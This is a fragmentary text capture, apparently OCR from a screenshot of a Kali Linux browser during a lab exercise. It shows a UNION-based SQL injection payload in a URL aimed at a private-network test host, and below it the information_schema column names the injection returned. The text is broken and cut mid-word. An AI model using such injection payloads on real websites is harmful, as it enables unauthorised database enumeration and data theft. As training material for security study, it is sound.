 10.0.2.12/cat.php?id=1%20 UNION SELECT 1,column_name ,3,4 FROM information_schema.columns
ost Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHun
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME
picture: id
ID
picture: is_default
IS_DEFAULT
picture: is_compiled
IS_COMPILED
picture: sortlen
SORTLEN
picture: table_catalog
TABLE_CATALOG
picture: table_schema
TABLE_SCHEMA
picture: table_name